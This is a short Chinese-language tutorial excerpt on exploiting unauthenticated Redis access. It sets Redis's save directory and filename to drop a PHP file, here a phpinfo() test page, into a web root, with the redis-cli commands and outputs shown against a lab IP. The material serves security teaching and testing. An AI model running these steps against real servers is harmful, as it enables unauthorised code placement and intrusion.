 Redis 未授权访问漏洞 – 利用方式
利用漏洞写入Webshell：
4）修改Redis写入路径为“/var/www/html”
5）修改Redis备份文件名为“test.php”
6）使用set命令设置要写入的内容
7）使用save命令将数据保存
192.168.198.149:6379> config set dir /var/www/html/
OK
192.168.198.149:6379> config set dbfilename test.php
OK
192.168.198.149:6379> set x "<?php phpinfo();?>"
OK
192.168.198.149:6379> save
OK